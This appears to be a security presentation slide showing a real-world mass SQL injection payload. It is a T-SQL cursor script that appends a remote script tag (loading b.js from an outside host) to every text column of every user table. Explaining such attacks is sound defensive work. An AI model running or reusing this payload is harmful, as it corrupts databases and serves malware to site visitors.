 Real World Example

DECLARE @T VARCHAR(255),@C VARCHAR(255)

DECLARE Table_Cursor CURSOR FOR

SELECT a.name,b.name

FROM sysobjects a,syscolumns b

WHERE a.id=b.id AND a.xtype=’u’ AND (b.xtype=99 OR b.xtype=35 OR b.xtype=231 OR b.xtype=167)

OPEN Table_Cursor

FETCH NEXT FROM Table_Cursor INTO @T,@C

WHILE(@@FETCH_STATUS=0)

BEGIN EXEC(’UPDATE ['+@T+'] SET ['+@C+']=RTRIM(CONVERT(VARCHAR(4000),['+@C+']))+”<script src=http://www.chkadw.com/b.js></script>”’)

FETCH NEXT FROM Table_Cursor INTO @T,@C

END

CLOSE Table_Cursor

DEALLOCATE Table_Cursor

sentrigo™